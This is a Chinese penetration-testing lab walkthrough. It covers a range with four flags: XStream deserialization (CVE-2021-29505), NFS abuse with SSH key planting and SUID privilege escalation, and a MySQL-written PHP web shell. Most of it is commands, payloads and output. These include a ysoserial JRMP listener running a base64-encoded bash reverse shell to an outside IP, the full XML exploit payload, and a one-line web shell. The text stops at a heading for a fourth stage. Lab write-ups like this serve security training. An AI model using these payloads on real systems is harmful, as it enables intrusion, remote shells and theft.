靶标介绍
在这个靶场中,您将扮演一名渗透测试工程师,受雇于一家名为 Delivery 的小型科技初创公司,并对该公司进行一次渗透测试。你的目标是成功获取域控制器权限,以评估公司的网络安全状况。该靶场共有 4 个 Flag,分布于不同的靶机。
第1关 请测试 Delivery 暴露在公网上的 Web 应用的安全性,并尝试获取在该服务器上执行任意命令的能力。
第2关 为了实现跨机器和跨操作系统的文件共享,管理员在内网部署了 NFS,然而这个决策却使得该服务器陷入了潜在的安全风险。你的任务是尝试获取该服务器的控制权,以评估安全性。
第3关 请尝试获取内网中运行 OA 系统的服务器权限,并获取该服务器上的机密文件。
第4关 由于域管理员错误的配置,导致域内某个用户拥有危险的 DACL。你的任务是找到该用户,并评估这个配置错误所带来的潜在危害。
xstream反序列化
fscan扫一下先
root@VM-4-13-ubuntu:~# ./fs64 -t 39.98.108.77 -no
[*] fs Tools version v0.0.2, Modified from fscan, Powered P001water
[*] start_Live_scan
{icmp} 39.98.108.77 up
[*] live Hosts num: 1
[*] alive ports len is: 4
[*] start vulscan
39.98.108.77: [21 22 80 8080]
[*] WebTitle http://39.98.108.77 code:200 len:10918 title:Apache2 Ubuntu Default Page: It works
[*] WebTitle http://39.98.108.77:8080 code:200 len:3655 title:公司发货单
已完成 0/4 [-] ssh 39.98.108.77:22 root 123456 ssh: handshake failed: ssh: unable to authenticate, attempted methods [none], no supported methods remain
[+] ftp 39.98.108.77:21 anonymous
[->]1.txt
[->]pom.xmlftp匿名访问,连接看看
root@kali2 [~] ➜ ftp 39.98.108.77 [11:19:06]
Connected to 39.98.108.77.
220 (vsFTPd 3.0.3)
Name (39.98.108.77:root): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||46087|)
150 Here comes the directory listing.
-rw-r--r-- 1 0 0 1 Aug 10 2022 1.txt
-rw-r--r-- 1 0 0 1950 Aug 12 2022 pom.xml
226 Directory send OK.
ftp> get 1.txt
local: 1.txt remote: 1.txt
229 Entering Extended Passive Mode (|||43609|)
150 Opening BINARY mode data connection for 1.txt (1 bytes).
100% |*********************************************************| 1 0.00 KiB/s 00:00 ETA
226 Transfer complete.
1 byte received in 00:01 (0.00 KiB/s)
ftp> get pom.xml
local: pom.xml remote: pom.xml
229 Entering Extended Passive Mode (|||52567|)
150 Opening BINARY mode data connection for pom.xml (1950 bytes).
100% |*********************************************************| 1950 1.90 KiB/s 00:00 ETA
226 Transfer complete.
1950 bytes received in 00:01 (1.90 KiB/s)root@kali2 [~] ➜ cat pom.xml [11:22:59]
<?xml version="1.0" encoding="UTF-8"?>
<project xmlns="http://maven.apache.org/POM/4.0.0" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://maven.apache.org/POM/4.0.0 https://maven.apache.org/xsd/maven-4.0.0.xsd">
<modelVersion>4.0.0</modelVersion>
<parent>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-starter-parent</artifactId>
<version>2.7.2</version>
<relativePath/> <!-- lookup parent from repository -->
</parent>
<groupId>com.example</groupId>
<artifactId>ezjava</artifactId>
<version>0.0.1-SNAPSHOT</version>
<name>ezjava</name>
<description>ezjava</description>
<properties>
<java.version>1.8</java.version>
</properties>
<dependencies>
<dependency>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-starter-thymeleaf</artifactId>
</dependency>
<dependency>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-starter-web</artifactId>
</dependency>
<dependency>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-starter-test</artifactId>
<scope>test</scope>
</dependency>
<dependency>
<groupId>com.thoughtworks.xstream</groupId>
<artifactId>xstream</artifactId>
<version>1.4.16</version>
</dependency>
<dependency>
<groupId>commons-collections</groupId>
<artifactId>commons-collections</artifactId>
<version>3.2.1</version>
</dependency>
</dependencies>
<build>
<plugins>
<plugin>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-maven-plugin</artifactId>
</plugin>
</plugins>
</build>
</project>有cc和xstream啊,可以打反序列化,打CVE-2021-29505,看下web先,8080端口

请求包是xml格式,可以打
服务器先开个JRMP
root@VM-4-13-ubuntu:~# java -cp ysoserial.jar ysoserial.exploit.JRMPListener 6666 CommonsCollections6 "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMDEuNDMuMTIxLjExMC80NTY3IDA+JjE=}|{base64,-d}|bash"
* Opening JRMP listener on 6666并开启监听,然后把请求包换成poc里面的payload
<java.util.PriorityQueue serialization='custom'>
<unserializable-parents/>
<java.util.PriorityQueue>
<default>
<size>2</size>
</default>
<int>3</int>
<javax.naming.ldap.Rdn_-RdnEntry>
<type>12345</type>
<value class='com.sun.org.apache.xpath.internal.objects.XString'>
<m__obj class='string'>com.sun.xml.internal.ws.api.message.Packet@2002fc1d Content</m__obj>
</value>
</javax.naming.ldap.Rdn_-RdnEntry>
<javax.naming.ldap.Rdn_-RdnEntry>
<type>12345</type>
<value class='com.sun.xml.internal.ws.api.message.Packet' serialization='custom'>
<message class='com.sun.xml.internal.ws.message.saaj.SAAJMessage'>
<parsedMessage>true</parsedMessage>
<soapVersion>SOAP_11</soapVersion>
<bodyParts/>
<sm class='com.sun.xml.internal.messaging.saaj.soap.ver1_1.Message1_1Impl'>
<attachmentsInitialized>false</attachmentsInitialized>
<nullIter class='com.sun.org.apache.xml.internal.security.keys.storage.implementations.KeyStoreResolver$KeyStoreIterator'>
<aliases class='com.sun.jndi.toolkit.dir.LazySearchEnumerationImpl'>
<candidates class='com.sun.jndi.rmi.registry.BindingEnumeration'>
<names>
<string>aa</string>
<string>aa</string>
</names>
<ctx>
<environment/>
<registry class='sun.rmi.registry.RegistryImpl_Stub' serialization='custom'>
<java.rmi.server.RemoteObject>
<string>UnicastRef</string>
<string>101.43.121.110</string>
<int>4444</int>
<long>0</long>
<int>0</int>
<long>0</long>
<short>0</short>
<boolean>false</boolean>
</java.rmi.server.RemoteObject>
</registry>
<host>101.43.121.110</host>
<port>4444</port>
</ctx>
</candidates>
</aliases>
</nullIter>
</sm>
</message>
</value>
</javax.naming.ldap.Rdn_-RdnEntry>
</java.util.PriorityQueue>
</java.util.PriorityQueue>

拿到web
root@ubuntu:/root/flag# cat flag01.txt
██████ ██ ██ ██ ██
██░░░░██ █████ ░██ ░██ ░██ ░░
██ ░░ ██████ ███████ ██░░░██ ██████ ██████ ██████ ██ ██ ░██ ██████ ██████ ██ ██████ ███████ ██████
░██ ██░░░░██░░██░░░██░██ ░██░░██░░█ ░░░░░░██ ░░░██░ ░██ ░██ ░██ ░░░░░░██ ░░░██░ ░██ ██░░░░██░░██░░░██ ██░░░░
░██ ░██ ░██ ░██ ░██░░██████ ░██ ░ ███████ ░██ ░██ ░██ ░██ ███████ ░██ ░██░██ ░██ ░██ ░██░░█████
░░██ ██░██ ░██ ░██ ░██ ░░░░░██ ░██ ██░░░░██ ░██ ░██ ░██ ░██ ██░░░░██ ░██ ░██░█�� ░██ ░██ ░██ ░░░░░██
░░██████ ░░██████ ███ ░██ █████ ░███ ░░████████ ░░██ ░░██████ ███░░████████ ░░██ ░██░░██████ ███ ░██ ██████
░░░░░░ ░░░░░░ ░░░ ░░ ░░░░░ ░░░ ░░░░░░░░ ░░ ░░░░░░ ░░░ ░░░░░░░░ ░░ ░░ ░░░░░░ ░░░ ░░ ░░░░░░
flag01: flag{9fd7a2d6-f872-443d-b895-58681c146a21}NFS漏洞
fscan扫一下内网
root@ubuntu:/tmp# ./fs64 -t 172.22.13.0/24
[*] fs Tools version v0.0.2, Modified from fscan, Powered P001water
[*] start_Live_scan
{icmp} 172.22.13.6 up
{icmp} 172.22.13.14 up
{icmp} 172.22.13.28 up
{icmp} 172.22.13.57 up
[*] live Hosts num: 4
172.22.13.14: [21 22 80 8080]
172.22.13.57: [22 80]
172.22.13.6: [88 135 139 445]
172.22.13.28: [80 135 139 445 3306 8000]
[*] alive ports len is: 16
[*] start vulscan
已完成 0/16 [-] Ms17010 172.22.13.28 can't determine whether target is vulnerable or not
已完成 1/16 [-] Ms17010 172.22.13.6 read tcp 172.22.13.14:60482->172.22.13.6:445: read: connection reset by peer
[*] WebTitle http://172.22.13.57 code:200 len:4833 title:Welcome to CentOS
[NetInfo]
[*] 172.22.13.6
[->] WIN-DC
[->] 172.22.13.6
[*] WebTitle http://172.22.13.14 code:200 len:10918 title:Apache2 Ubuntu Default Page: It works
[*] WebTitle http://172.22.13.14:8080 code:200 len:3655 title:公司发货单
[*] WebTitle http://172.22.13.28 code:200 len:2525 title:欢迎登录OA办公平台
[*] NetBios 172.22.13.28 WIN-HAUWOLAO.xiaorang.lab Windows Server 2016 Datacenter 14393|Windows Server 2016 Datacenter 6.3
...
[INF] success ! mysql 172.22.13.28:3306 root 123456172.22.13.14: [21 22 80 8080] 外网
172.22.13.57: [22 80] CentOS
172.22.13.6: [88 135 139 445] DC
172.22.13.28: [80 135 139 445 3306 8000] 办公OA 四台主机,还拿到了OA数据库的密码
题目提示打NFS共享文件系统,那就看看CentOS这台主机,先打个隧道看一下它的web
没什么用,搜索NFS漏洞利用
root@ubuntu:/tmp# showmount -e 172.22.13.57
Export list for 172.22.13.57:
/home/joyce *
root@ubuntu:/tmp# mkdir aaa
root@ubuntu:/tmp#
root@ubuntu:/tmp# mount -t nfs 172.22.13.57:/ aaa
root@ubuntu:/tmp# cd aaa
root@ubuntu:/tmp/aaa# ls
home
root@ubuntu:/tmp/aaa# cd home
root@ubuntu:/tmp/aaa/home# ls
joyce
root@ubuntu:/tmp/aaa/home# cd joyce/
root@ubuntu:/tmp/aaa/home/joyce# ls
root@ubuntu:/tmp/aaa/home/joyce# ls -al
total 24
drwx------ 2 996 994 4096 Aug 11 2022 .
drwxr-xr-x 4 root root 4096 Aug 10 2022 ..
-rw------- 1 996 994 5 Aug 11 2022 .bash_history
-rw-r--r-- 1 996 994 18 Nov 25 2021 .bash_logout
-rw-r--r-- 1 996 994 193 Nov 25 2021 .bash_profile
-rw-r--r-- 1 996 994 231 Nov 25 2021 .bashrc写个公钥上去上去
root@ubuntu:/tmp/aaa/home/joyce/.ssh# nano authorized_keys
root@ubuntu:/tmp/aaa/home/joyce/.ssh# chmod 644 authorized_keys
root@ubuntu:/tmp/aaa/home/joyce/.ssh#root@ubuntu:/tmp# ssh -i id_rsa joyce@172.22.13.57
Enter passphrase for key 'id_rsa':
Last login: Thu Aug 11 18:16:01 2022
Welcome to Alibaba Cloud Elastic Compute Service !
[joyce@centos ~]$ id
uid=996(joyce) gid=994(joyce) groups=994(joyce)拿到joyce权限,尝试提权
[joyce@centos ~]$ find / -perm -4000 2>/dev/null
/usr/libexec/dbus-1/dbus-daemon-launch-helper
/usr/sbin/unix_chkpwd
/usr/sbin/pam_timestamp_check
/usr/sbin/usernetctl
/usr/sbin/mount.nfs
/usr/bin/sudo
/usr/bin/chage
/usr/bin/at
/usr/bin/mount
/usr/bin/crontab
/usr/bin/passwd
/usr/bin/chsh
/usr/bin/pkexec
/usr/bin/newgrp
/usr/bin/su
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/ftp
/usr/bin/umount
/usr/lib/polkit-1/polkit-agent-helper-1有suid好低级啊,那就ftp提下权,为了拿到shell而不是简单的读取文件还是通过挂载nfs传个恶意文件然后给个suid权限
最后拿到rootshell
[root@centos ~]# id
uid=0(root) gid=0(root) groups=0(root),994(joyce)[root@centos /]# ls
bin dev flag02.txt lib lost+found mnt pAss.txt root sbin sys usr
boot etc home lib64 media opt proc run srv tmp var
[root@centos /]# cat flag02.txt
SSS h d CCC d t l
S h d C d t ii l
SSS hhh aa ddd ooo w w C rrr eee ddd eee nnn ttt aa l ss
S h h a a d d o o w w w C r e e d d e e n n t ii a a l s
SSSS h h aaa ddd ooo w w CCC r ee ddd ee n n tt ii aaa l ss
flag02: flag{4d977d08-01cb-4510-adb3-c2d5fa14e758}
hint: relay race拿到flag2,提示依赖竞争
在这个机器上继续扫一下存活主机,发现没有,那么这个机器到头了
mysql-writeshell
第三关是OA,172.22.13.28
根据数据库弱口令连接
靶机上没有mysql,尝试从外部软件连接,我习惯使用dbeaver
尝试写马
SHOW VARIABLES LIKE 'datadir';
select "<?php system($_GET[1]);?>" into outfile "C:/phpstudy_pro/WWW/she.php";
成功rce
翻到flag
WriteDacl
